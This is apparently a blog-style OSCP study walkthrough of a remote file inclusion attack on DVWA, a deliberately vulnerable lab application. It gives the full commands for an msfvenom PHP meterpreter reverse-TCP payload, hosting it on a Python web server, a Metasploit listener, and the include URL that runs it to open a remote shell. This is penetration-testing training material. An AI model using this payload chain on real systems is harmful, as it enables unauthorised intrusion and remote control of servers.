OSCP Security Technology - Remote File Inclusion(RFI)
OSCP Security Technology - Remote File Inclusion(RFI)
DVWA
Download and install DVWA .
Pre-set
Browser the following website.(admin/password)
http://192.168.2.52/dvwa/login.php

Set the security level to low.

File Inclusion
Click File Inclusion button.


Modify the URL:
http://192.168.2.52/dvwa/vulnerabilities/fi/?page=http://www.baidu.com

Download php reverse shell from pentestmonkey website.
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
Move the shell file to /var/www/html, and modify the parameters - IP/port.
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.2.26 LPORT=4444 >> exploit.php

service apache2 stop

python -m SimpleHTTPServer 80


msfconsole
use exploit/multi/handler
set LHOST 192.168.2.26
set LPORT 4444
set payload php/meterpreter/reverse_tcp
exploit

Browser the following url:
http://192.168.2.52/dvwa/vulnerabilities/fi/?page=http://192.168.2.26/exploit.php
Result:
-
![image-20210815205543717]()
-

Create a new session

shell
相信未来 - 该面对的绝不逃避,该执著的永不怨悔,该舍弃的不再留念,该珍惜的好好把握。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号